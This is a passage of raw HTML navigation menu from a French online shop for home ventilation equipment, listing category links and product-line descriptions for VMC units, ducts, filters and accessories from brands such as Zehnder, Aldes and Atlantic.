href="https://www.e-novelec.fr/924-tes-de-raccordement-bouches-rectangulaires" title=""> Tés de raccordement bouches rectangulaires <span id="leo-cat-924" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/916-easykit-reseau-secondaire" title=""> Easykit réseau secondaire <span id="leo-cat-916" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/919-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-919" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/923-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-923" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/920-chaussettes-calorifugees" title=""> Chaussettes calorifugées <span id="leo-cat-920" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/927-outils-de-pose-et-de-nettoyage-gaines-pehd" title=""> Outils de pose et de nettoyage gaines PEHD <span id="leo-cat-927" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/560-conduits-pehd-geco" title="Le réseau de gaines pour VMC double-flux se compose de conduits de ventilation d’un diamètre de 75mm certifiés antistatiques et antibactériens et résistants à l’écrasement, de trois tailles de caissons de répartitions PEHD faciles à poser et antistatiques, de deux modèles de caissons de distribution en acier galvanisé, de plusieurs modèles de tés de raccordement rigides, de bouches de plafonds et murales, grilles de façade, chapeaux de toiture, de conduits de ventilation en mousse, de gaines d’isolation souple en mousse ainsi que d’accessoires Isoflex."> Conduits PEHD Geco <span id="leo-cat-560" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/766-conduits-pehd-maico" title="Gaine ronde flexible PE-HD, diamètre extérieur 90 mm, max. 50 m³/h, rayon de courbure ≥ 300 mm, résistante à la pression pour le bétonnage dans le plancher filigrane Gaine ronde flexible PE-HD, diamètre extérieur 75 mm, max. 30 m³/h, rayon de courbure ≥ 150 mm, résistante à la pression pour le bétonnage dans le plancher filigrane"> Conduits PEHD Maico <span id="leo-cat-766" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/401-conduits-pehd-ventilair" title="Disponible en Ø extérieur 63, 75 et 90 mm. Intérieur lisse pour une résistance d&#039;air réduite. Température d&#039;utilisation: max. -20°C jusqu&#039;à 60°C. Etanchéité guarantie Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Ventilair <span id="leo-cat-401" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/367-conduits-pehd-zehnder" title="Les conduits ComfoTube de Zehnder (polyéthylène haude densité Ø ext. 75 ou 90 mm) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton : Montage rapide Paroi intérieure lisse Nettoyage simple Etanchéité efficace Hygiénique. Matériau pur à 100 % (PE non recyclé) Poids plume"> Conduits PEHD Zehnder <span id="leo-cat-367" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/777-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-777" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/778-gaines-et-accessoires-flat" title=""> Gaines et accessoires Flat <span id="leo-cat-778" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/783-caissons-de-repartition-silencieux-comfowell" title=""> Caissons de répartition silencieux Comfowell <span id="leo-cat-783" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/780-boitiers-tva-pour-bouches-rondes-ou-carrees" title=""> Boitiers TVA pour bouches rondes ou carrées <span id="leo-cat-780" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/784-boitiers-cld-pour-bouches-rectangulaires" title=""> Boitiers CLD pour bouches rectangulaires <span id="leo-cat-784" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/792-boitiers-pour-grilles-design-comfogrid-linea" title=""> Boitiers pour grilles design Comfogrid Linea <span id="leo-cat-792" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/791-boitiers-clrf-flat-pour-bouches-rondes-ou-carrees" title=""> Boitiers CLRF (Flat) pour bouches rondes ou carrées <span id="leo-cat-791" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/788-boitiers-clf-flat-pour-bouches-rectangulaires" title=""> Boitiers CLF (Flat) pour bouches rectangulaires <span id="leo-cat-788" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/787-gaines-et-accessoires-ck150300" title=""> Gaines et accessoires CK150/300 <span id="leo-cat-787" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/796-reseau-comfocube-flex" title=""> Réseau ComfoCube Flex <span id="leo-cat-796" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/794-kits-reseau-secondaire-zehnder" title=""> Kits réseau secondaire Zehnder <span id="leo-cat-794" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/590-conduits-pehd-isoles-zehnder" title="Montage simple et rapide : Le ComfoTube Therm est livré prêt à l’installation. Ils ne nécessitent pas de main d’œuvre supplémentaire pour l’étape d’isolation. Bonnes performances thermiques : Le réseau Zehnder ComfoTube Therm permet d’éviter la condensation, et de limiter les déperditions liées aux réseaux. Il est idéal pour des distances de gaines limitées (7-10 Mètres). Flexibilité : La couche d’isolation du ComfoTube Therm n’est pas collée, cela permet à la gaine de ventilation de conserver tout son rayon de courbure. Longévité : Grâce à la paroi intérieure lisse, le réseau de ventilation est facile à nettoyer. La couche d’isolation n’a pas de couture, ce qui lui évite de se détacher dans le temps. Les matériaux résistants à la corrosion et à la chaleur assurent une longue durée de vie."> Conduits PEHD isolés Zehnder <span id="leo-cat-590" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/220-conduits-polyethylene-isoles" title="Les conduits isolés en polyéthylène permettent de créer un réseau rigide esthétique dans les endroits où les conduits seront toujours visibles (à la sortie de la VMC par exemple). Les plus : Facilité de mise en œuvre, Poids très léger, réseau sain, imperméable à l&#039;air et à l&#039;eau, Isolation acoustique, Isolation thermique efficace (équivalent à 25 mm de laine de verre, installation en volume isolé)"> Conduits polyéthylène isolés <span id="leo-cat-220" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/372-conduits-pp-isoles-zehnder" title="Conduits conçus pour le transport de l’air neuf et de l’air vicié entre l’unité de ventilation double flux et d’une part les grilles ou chapeaux de toit , et d’autre part les caissons de distribution. Son matériaux, Polypropylène expansé, permet d’éviter la formation de condensation sur la paroi externe du conduit . Léger, facilement découpable Rigide, ne se déforme pas, haute résistance à l’écrasement, utilisation réduite de collier de soutien Haut pouvoir isolant Etanche Montage facile sans scotch ni colle Polypropylène expansé moulé à chaud"> Conduits PP isolés Zehnder <span id="leo-cat-372" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/201-gaines-et-conduits-vmc-ventilation-double-flux" title=""> Gaines et Conduits souples <span id="leo-cat-201" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/324-conduits-pvc-rigides-plats-minigaine-aldes-reseaux-aerauliques" title="La série Minigaine d&#039;Aldes permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites.Réseau compatible avec les gaines souples."> Conduits PVC Aldes <span id="leo-cat-324" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/219-conduits-pvc-sp-unelvent" title="La série TUB-PLA d&#039;Unelvent permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. Bouches compatibles : BDO 80, BOA 80, BOC 80, BER 125. les tubes TPR et TPL ainsi que les tés TER sont mâle. les tubes souples TFR et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC S&amp;P Unelvent <span id="leo-cat-219" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/406-conduits-pvc-joints-sp-unelvent" title="La série TUB-PLA V permet d&#039;installer des réseaux de gaines discrets même visibles et dans des passages de dimensions réduites (Doublures, faux plafonds, boisseaux...) avec joints haute étanchéité. Réseau compatible avec les gaines souples. les tubes rigides sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC + joints S&amp;P Unelvent <span id="leo-cat-406" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/343-conduits-pvc-atlantic" title="conduits rigides en PVC auto-extinguible pour réseau de vmc ou extraction de cuisine. température maximale d’utilisation : +60°C. Les conduits PVC Atlantic permettent d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. les tubes rigides et le té vertical sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC Atlantic <span id="leo-cat-343" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/228-conduits-galvanises-circulaires" title="Conduits spiralés galvanisés et accessoires réseau galvanisé avec ou sans joint. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés circulaires <span id="leo-cat-228" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/551-conduits-galva-oblongs" title="Conduits spiralés galvanisés oblongs et accessoires réseau galvanisé. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galva oblongs <span id="leo-cat-551" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/341-conduits-plats-galvanises-helios-conduit-galva-plat" title="Système de conduits plats en acier galvanisé, spécialement conçu pour la ventilation domestique. Solution idéale pour les réseaux aérauliques enterrés, notamment dans les constructions neuves."> Conduits plats galvanisés <span id="leo-cat-341" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/334-conduits-apparents-renopipe-rp-helios-vmc-simple-double-flux" title="RenoPipe est une solution astucieuse pour la distribution de l’air dans les logements existants : le conduit d&#039;air et son habillage ne font qu&#039;un ! Installation rapide et facile, même en locaux occupés. Ne nécessite pas de gros travaux. Economique : Peu de composants, pas de réseau d’extraction. Les pièces sont en polystyrène expansé (PSE) haute densité, elles peuvent être peintes. Pose : Les conduits RenoPipe sont mis à longueur avec une scie égoïne. Installer les éléments en applique, au mur ou au plafond, en les clipsant dans les attaches fournies. La corniche droite peut être arasée pour compenser les irrégularités du support. Les fixations réglables en longueur, largeur et hauteur garantissent un ajustement parfait."> Conduits RenoPipe Helios <span id="leo-cat-334" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/325-bouches-vmc-double-flux" title=""> Bouches VMC double flux <span id="leo-cat-325" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/967-bouches-fixes-ou-reglables" title=""> Bouches fixes ou réglables <span id="leo-cat-967" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/965-bouches-autoreglables" title=""> Bouches Autoreglables <span id="leo-cat-965" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/966-bouches-hygroreglables" title="Les bouches hygroréglables sont incompatibles avec de très nombreuses VMC Double-Flux. C&#039;est même fortement déconseillé et complètement inutile. Attention avant de commander des bouches hygroréglables si vous souhaitez les associer avec une double flux : Nous contacter avant toute commande pour vérifier si la VMC les tolèrera. Nous aurons d&#039;ailleurs tendance à vous orienter plutôt vers des VMC avec capteur d&#039;humidité qui sont des produits beaucoup plus pertinents."> Bouches Hygroréglables <span id="leo-cat-966" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/968-bouches-chauffantes" title=""> Bouches chauffantes <span id="leo-cat-968" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/326-repartiteurs-pour-ventilation-double-flux" title=""> Répartiteurs <span id="leo-cat-326" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/327-sorties-murales-prises-d-air-ou-rejet-en-facade" title=""> Sorties murales <span id="leo-cat-327" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/328-sorties-toiture-chapeaux-de-toiture-en-plastique-ou-acier" title="• Sorties conçues pour le rejet ou la prise d’air en toiture (en diamètres 125, 150 ou 160 mm) • Abergements en plomb • Compatibles à tous les systèmes de couverture tuile ou ardoise"> Sorties toiture <span id="leo-cat-328" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/329-reductions-coniques-concentriques" title="Réductions coniques concentriques en PVC ou galva permettant de raccorder des gaines ou conduits de différents diamètres."> Réductions coniques <span id="leo-cat-329" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/330-regulateurs-de-debit-et-registres" title="• Régulateurs permettant d&#039;équilibrer les débits des différentes branches d&#039;un réseau de VMC double flux. • Registres manuels ou motorisés permettant d&#039;équilibrer ou d&#039;isoler une branche de réseau (choix prise d&#039;air par exemple)"> Régulateurs et registres <span id="leo-cat-330" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/331-silencieux-et-pieges-a-son-pour-reseau-de-vmc-double-flux" title=""> Silencieux <span id="leo-cat-331" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/332-caissons-de-rechauffage-et-de-degivrage" title="• Le caisson de dégivrage permet d&#039;éviter le gel des condensats de l&#039;air extrait dans l&#039;échangeur à plaques (mise en route en dessous de 5°C). • Le caisson de réchauffage permet de réchauffer l&#039;air neuf d&#039;insufflation (mise en route gérée par un thermostat en ligne ou un thermostat d&#039;ambiance)"> Réchauffeurs <span id="leo-cat-332" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/634-humidificateurs-vmc-double-flux" title="Ce système rééquilibre le taux d&#039;humidité ambiant en association avec le système de ventilation Double Flux ou en insufflation sur conduit"> Humidificateurs <span id="leo-cat-634" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/636-rafraichisseurs" title="En été, le principe est d’extraire la chaleur de l’air vicié du logement en passant à travers un échangeur à eau adiabatique et l’échangeur de chaleur de la VMC double flux. C’est un procédé qui permet de rafraîchir indirectement l’air neuf de manière très économe en énergie et durable. En conséquence, cela permet de maintenir un climat intérieur tempéré en été (selon la performance thermique du logement, à faire valider par une étude thermique)."> Rafraichisseurs <span id="leo-cat-636" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/73-filtres" title=""> Filtres <span id="leo-cat-73" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/642-filtres-airwell" title="Filtres AIRWELL"> Filtres AIRWELL <span id="leo-cat-642" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/422-filtres-aldes-vmc" title=""> Filtres ALDES <span id="leo-cat-422" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/423-filtres-atlantic" title=""> Filtres ATLANTIC <span id="leo-cat-423" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/639-filtres-caladair" title=""> Filtres CALADAIR <span id="leo-cat-639" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/533-filtres-brink" title=""> Filtres BRINK <span id="leo-cat-533" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/640-filtres-dantherm" title=""> Filtres DANTHERM <span id="leo-cat-640" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/424-filtres-helios-vmc" title=""> Filtres HELIOS <span id="leo-cat-424" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/765-filtres-maico" title=""> Filtres MAICO <span id="leo-cat-765" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/436-filtres-nather" title=""> Filtres NATHER <span id="leo-cat-436" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/425-filtres-paul-vmc" title=""> Filtres PAUL <span id="leo-cat-425" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/426-filtres-sp-unelvent" title=""> Filtres S&amp;P UNELVENT <span id="leo-cat-426" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/427-filtres-vent-axia" title=""> Filtres VENT-AXIA <span id="leo-cat-427" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/428-filtres-vortice-vmc" title=""> Filtres VORTICE <span id="leo-cat-428" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/429-filtres-zehnder-vmc" title=""> Filtres ZEHNDER <span id="leo-cat-429" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/346-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-346" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/418-accessoires-caissons-vmc" title=""> Accessoires caissons VMC <span id="leo-cat-418" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/485-accessoires-vmc-aldes" title=""> Accessoires VMC ALDES <span id="leo-cat-485" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/486-accessoires-vmc-atlantic" title=""> Accessoires VMC ATLANTIC <span id="leo-cat-486" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/534-accessoires-vmc-brink" title=""> Accessoires VMC BRINK <span id="leo-cat-534" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/487-accessoires-vmc-dantherm" title=""> Accessoires VMC DANTHERM <span id="leo-cat-487" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/762-accessoires-vmc-maico" title=""> Accessoires VMC MAICO <span id="leo-cat-762" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/488-accessoires-vmc-helios" title=""> Accessoires VMC HELIOS <span id="leo-cat-488" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/489-accessoires-vmc-paul" title=""> Accessoires VMC PAUL <span id="leo-cat-489" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/490-accessoires-vmc-sp-unelvent" title=""> Accessoires VMC S&amp;P UNELVENT <span id="leo-cat-490" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/491-accessoires-vmc-vent-axia" title=""> Accessoires VMC VENT-AXIA <span id="leo-cat-491" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/492-accessoires-vmc-vortice" title=""> Accessoires VMC VORTICE <span id="leo-cat-492" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/493-accessoires-vmc-zehnder" title=""> Accessoires VMC ZEHNDER <span id="leo-cat-493" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/644-accessoires-de-pose-et-de-test" title=""> Accessoires de pose et de test <span id="leo-cat-644" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/347-vmc-simple-flux-autoreglable" title="L’air vicié est extrait par des bouches reliées à la VMC des pièces humides (cuisine, salle de bains, WC et cellier) avec des conduits souples. L’air neuf pénètre au-dessus des fenêtres par des entrées d’air autoréglables. C’est le principe du balayage de l’air dans le logement."> VMC simple flux Autoréglable <span id="leo-cat-347" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/348-vmc-et-kits-aldes" title=""> VMC et kits ALDES <span id="leo-cat-348" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/349-vmc-et-kits-sp-unelvent" title=""> VMC et kits S&amp;P UNELVENT <span id="leo-cat-349" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/430-vmc-et-kits-atlantic" title=""> VMC et kits ATLANTIC <span id="leo-cat-430" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/365-vmc-et-kits-vortice" title=""> VMC et kits VORTICE <span id="leo-cat-365" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/350-accessoires-pour-vmc-aldes" title=""> Accessoires pour VMC ALDES <span id="leo-cat-350" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/351-accessoires-pour-vmc-sp-unelvent" title=""> Accessoires pour VMC S&amp;P UNELVENT <span id="leo-cat-351" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/431-accessoires-pour-vmc-atlantic" title=""> Accessoires pour VMC ATLANTIC <span id="leo-cat-431" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/375-vmc-et-kits-vmc-autoreglable-helios" title=""> VMC et kits HELIOS <span id="leo-cat-375" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/537-vmc-et-kits-brink" title=""> VMC et kits BRINK <span id="leo-cat-537" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/70-vmc-hygroreglable-simple-flux" title="Les VMC hygroréglables ont un débit d’air qui varie en fonction de l’humidité intérieure, ce qui permet de garantir l’évacuation plus rapide d’un air très humide tout en limitant les gaspillages (ventilation adaptée aux besoins). Pour rappel, il existe trois catégories de VMC simple flux : En version autoréglable, le débit de l’installation est constant, en toutes circonstances. En version Hygro A, le débit des bouches d’évacuation se règle automatiquement en fonction de l’humidité de l’air (de 5 à 50 m3/h par exemple). En version Hygro B, les entrées d’air sont équipées, elles aussi, d’un réglage automatique en fonction de l’humidité de l’air. Cette dernière version est recommandée par la réglementation thermique actuelle. La réduction des déperditions atteint 50 % par rapport à une installation standard."> VMC Simple flux Hygroréglable <span id="leo-cat-70" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/221-vmc-hygro-et-kits-aldes" title=""> VMC Hygro et kits ALDES <span id="leo-cat-221" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/222-vmc-hygro-et-kits-ventilation-hygroreglable-atlantic" title=""> VMC Hygro et kits ATLANTIC <span id="leo-cat-222" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/223-vmc-hygro-et-kits-sp-unelvent" title=""> VMC Hygro et kits S&amp;P UNELVENT <span id="leo-cat-223" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/374-vmc-hygro-et-kits-brink" title=""> VMC Hygro et kits BRINK <span id="leo-cat-374" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/274-vmc-hygro-et-kits-vortice" title=""> VMC Hygro et kits VORTICE <span id="leo-cat-274" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/186-accessoires-vmc-hygro-aldes" title=""> Accessoires pour VMC ALDES <span id="leo-cat-186" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/185-accessoires-vmc-hygro-atlantic" title=""> Accessoires pour VMC ATLANTIC <span id="leo-cat-185" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/187-accessoires-pour-vmc-sp-unelvent" title=""> Accessoires pour VMC S&amp;P UNELVENT <span id="leo-cat-187" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/345-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-345" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/465-vmc-simple-flux-avec-capteurs" title="VMC équipées de capteurs hygrométriques ou multi-pollluants qui détectent la pollution de l’air intérieur et adaptent automatiquement le débit de purification. L’air pollué est évacué efficacement garantissant une qualité d’air intérieur optimale dans le logement."> VMC simple flux avec capteurs <span id="leo-cat-465" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/479-vmc-et-kits-aldes" title=""> VMC et kits ALDES <span id="leo-cat-479" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/482-vmc-et-kits-atlantic" title=""> VMC et kits ATLANTIC <span id="leo-cat-482" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/480-vmc-et-kits-sp-unelvent" title=""> VMC et kits S&amp;P UNELVENT <span id="leo-cat-480" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/481-vmc-et-kits-vortice" title=""> VMC et kits VORTICE <span id="leo-cat-481" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/259-double-flux-decentralisee" title="Extraction permanente double flux en rénovation de petits locaux dans l’habitat ou le tertiaire. Lorsque le logement ne permet pas l&#039;installation d&#039;un système de VMC double flux, les extracteurs double flux sont une solution pour équiper les pièces les plus humides, tout en préservant la température de la maison."> Double-flux décentralisée <span id="leo-cat-259" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/411-ventilation-double-flux-piece-individuelle-extracteur-aldes" title=""> VMC ALDES <span id="leo-cat-411" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/412-ventilation-double-flux-piece-individuelle-extracteur-atlantic" title=""> VMC ATLANTIC <span id="leo-cat-412" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/531-ventilation-double-flux-piece-individuelle-extracteur-brink" title=""> VMC BRINK <span id="leo-cat-531" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/957-ease-60-push-pull" title=""> Ease 60 Push Pull <span id="leo-cat-957" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/956-air-70" title=""> AIR 70 <span id="leo-cat-956" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/417-vmc-dantherm" title=""> VMC DANTHERM <span id="leo-cat-417" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/758-vmc-maico" title=""> VMC MAICO <span id="leo-cat-758" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/759-ws-75-powerbox" title=""> WS 75 Powerbox <span id="leo-cat-759" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/760-pushpull-balanced-ppb-30" title=""> PushPull Balanced PPB 30 <span id="leo-cat-760" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/761-pushpull-45" title=""> PushPull 45 <span id="leo-cat-761" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/413-ventilation-double-flux-piece-individuelle-extracteur-helios" title=""> VMC HELIOS <span id="leo-cat-413" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/456-ecovent-verso-kwl-ec-45-" title=""> Ecovent Verso - KWL EC 45 <span id="leo-cat-456" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/457-ecovent-kwl-ec-60" title=""> Ecovent - KWL EC 60 <span id="leo-cat-457" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/414-vmc-sp" title=""> VMC S&amp;P <span id="leo-cat-414" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/415-ventilation-double-flux-piece-individuelle-extracteur-vortice" title=""> VMC VORTICE <span id="leo-cat-415" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/416-ventilation-double-flux-piece-individuelle-extracteur-zehnder" title=""> VMC ZEHNDER <span id="leo-cat-416" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/772-comfospot-50" title=""> ComfoSpot 50 <span id="leo-cat-772" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/773-comfoair-70" title=""> ComfoAir 70 <span id="leo-cat-773" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/774-comfoair-fit-100" title=""> ComfoAir Fit 100 <span id="leo-cat-774" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/638-double-flux-sans-gaine" title="VENTILATION DE CONFORT DOUBLE FLUX SANS GAINE &nbsp; Ce système présente la particularité d’insuffler l’air dans le palier central ou le couloir du logement sans nécessité de gaine de distribution d’air neuf. Pour des projets de maisons individuelles en rénovation, construites avant 1982. &nbsp; &nbsp;"> Double Flux sans gaine <span id="leo-cat-638" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/189-puits-canadien" title="A une certaine profondeur, le sol à une température très stable, toujours tempérée par rapport à celle de la température extérieure. A 2 mètres de profondeur, la température du sol est constante : de 4 à 7°C de décembre à mars et de 15 à 17°C de juin à septembre. La technique du puits Canadien à air, ou puits Provençal consiste à introduire l&#039;air neuf nécessaire à la ventilation par un réseau de tubes enterrés, à faibles pertes de charges, à travers lesquels 